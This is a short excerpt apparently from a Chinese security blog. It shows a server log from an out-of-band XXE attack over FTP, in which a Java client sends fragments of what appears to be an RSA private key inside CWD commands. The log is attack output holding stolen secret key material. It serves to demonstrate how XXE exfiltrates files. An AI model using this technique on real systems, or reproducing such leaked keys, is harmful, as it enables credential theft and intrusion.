 [root@vps html]# more xxe-ftp.log
get req: "USER anonymous\r\n"
get req: "PASS Java1.7.0_111@\r\n"
get req: "TYPE I\r\n"
get req: "CWD -----BEGIN RSA PRIVATE KEY-----\n"
get req: "MIIEowIBAAKCAQEA6MOCgzMLeqPnKt3QBj7QxFDfpdIK3CONLb1lUynqiVxDU92b\n"
get req: "gujiaGZqEMjoRxzLPpwYnA3qagXz91Gcg+Ra\r\n"
get req: "CWD KUrPRQXFh9VfR56joWryuF4rrR0\n"
get req: "oQsjVbL0kDyncVzhCfZmKCrhBIIhGgEoiC5c7i8Dss+4Ea2so\r\n"
get req: "CWD m9jCvthA6t3z5K\n"
get req: "XpxUfDP5vcdrl0lDv7r8ORANzCg4+VBi\r\n"
get req: "CWD DOOZF\r\n"
get req: "CWD P9doMgvtdiz8YR\r\n"
get req: "CWD j163SFFbFR\n"
get req: "E755fU5Osnf5Tc9X+wp9Fgec\r\n"
get req: "CWD z9gh2wbvPZyFLzoyCy8Y+SxzOexxnge6eBTSnQ8\n"
get req: "oUZdHOEKYECTCLpjghUShcJysbDYbmX1osTI2wIDAQABAoIBADIPcm9jOBHNVHds\n"
get req: "s0PUmLPQLPmN3hYQc1mmBTfIqQ+Xz0cnPz39dkw70o3\r\n"
get req: "CWD l61LrQ6vJb\r\n"
get req: "CWD SYlshIqJL\n"
get req: "ZB0drM\r\n"
get req: "CWD veggt3PU+EfXR60vhxdvheEIiv36vVY8l6OFomh6QejnZS4lSB4kfr5zX\n"
get req: "KO95ATWc2O\r\n"
get req: "CWD JKu5qatntaW3POMsQsAs2RjGYkzctFACiwbVPQ6+1sYUexnrmMphQ\n"
get req: "K2PReCh\r\n"
get req: "CWD aduCHTivlZB+vDpaXjbmNerOYyWN9f9SmjbuIRWmH2taZvvgrW1Xr00z\n"
get req: "mcBk30bpJbwuyl80KiSh0yVxMiEVuRoTZfx7TB0bIy0uyQgOiTzbE6Zvgn03SKcV\n"
get req: "s\r\n"
谢公子学安全
https://blog.csdn.net/qq_36119192